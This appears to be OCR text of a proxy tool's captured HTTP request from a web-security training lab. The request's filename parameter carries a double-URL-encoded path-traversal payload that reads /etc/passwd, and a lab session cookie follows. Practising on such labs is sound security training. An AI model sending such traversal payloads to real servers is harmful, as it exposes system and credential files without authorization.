 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66etc
/passwd HTTP/2
2 Host: 0aec003703bed7548079e59700b000a1.web-security-academy.net
3 Cookie: session=KeKPQezW8MXVhZ7aWkcDKSXrOOPcT3eX
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0aec003703bed7548079e59700b000a1.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i